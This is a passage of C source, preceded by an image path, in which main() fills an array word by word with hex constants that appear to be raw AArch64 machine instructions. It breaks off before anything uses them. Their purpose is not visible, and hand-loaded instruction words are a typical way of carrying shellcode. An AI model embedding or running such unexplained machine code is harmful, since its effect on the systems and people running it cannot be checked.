 int main()
{
    unsigned int ptr[100];
    int pid;
    int i = 0;
    ptr[i++] = 0x97fff4db;
    ptr[i++] = 0x93407c00;
    ptr[i++] = 0xf901d3e0;
    ptr[i++] = 0xf941d3e1;
    ptr[i++] = 0xb0000080;
    ptr[i++] = 0x9104a000;
    ptr[i++] = 0x97fff575;
    ptr[i++] = 0xf901cfff;
    ptr[i++] = 0xf901cbff;
    ptr[i++] = 0x90000080;
    ptr[i++] = 0x911f8001;
    ptr[i++] = 0x910ca3e0;
    ptr[i++] = 0xf9400022;
    ptr[i++] = 0xf9000002;
    ptr[i++] = 0xb8407021;
    ptr[i++] = 0xb8007001;
    ptr[i++] = 0xf901c7ff;
    ptr[i++] = 0xf901c3ff;
    ptr[i++] = 0xf901bfff;
    ptr[i++] = 0xf901bbff;
    ptr[i++] = 0xb903dbff;